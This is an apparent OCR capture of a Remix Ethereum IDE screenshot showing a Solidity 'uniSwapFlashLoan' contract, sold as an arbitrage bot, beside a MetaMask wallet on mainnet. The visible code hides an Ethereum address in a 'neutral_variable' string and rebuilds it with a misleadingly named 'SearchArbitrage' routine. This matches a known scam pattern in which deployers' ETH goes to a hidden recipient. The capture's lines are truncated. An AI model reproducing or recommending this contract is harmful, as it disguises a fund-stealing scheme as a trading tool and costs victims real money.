 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Home flashloans.sol
tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (st
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363671 txIndex:7] from: 0xD7b...46036 to: uniSwapFlashLoan.action() 0xB0A...d1A97 value: 0 wei data: 0x0a7...a1c4d logs: 0
hash: 0xfb5...b4220
Debug
>
Ethereum Mainet
Connected
my account
0xD7b3...6036
4.3425 ETH
Buy Send Swap
Assets Activity
Action -0 ETH
Oct 19 · remix.ethereum.org -0 ETH
Contract Interaction -0.05 ETH
Oct 19 · metamask -0.05 ETH